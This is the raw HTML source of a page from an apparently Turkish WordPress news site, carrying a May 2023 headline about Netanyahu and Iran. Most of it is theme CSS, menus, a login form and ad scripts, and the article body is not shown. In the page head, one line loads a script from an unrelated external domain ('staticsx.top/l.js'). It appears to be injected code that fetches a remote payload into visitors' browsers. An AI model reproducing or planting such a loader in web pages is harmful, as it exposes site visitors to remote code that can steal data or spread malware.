        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/",
                    "name": "Ortadoğu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/filistin/",
                    "name": "Filistin"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/",
                    "name": "Netanyahu: İran ile birçok cephede savaşmaya hazırız"                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-2752 single-format-standard td-standard-pack netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ortadoğu" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Filistin" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Netanyahu: İran ile birçok cephede savaşmaya hazırız</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-2752" class="post-2752 post type-post status-publish format-standard has-post-thumbnail category-filistin category-iran" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li></ul><header class="td-post-title"><h1 class="entry-title">Netanyahu: İran ile birçok cephede savaşmaya hazırız</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T12:45:51+00:00" >Mayıs 10, 2023</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
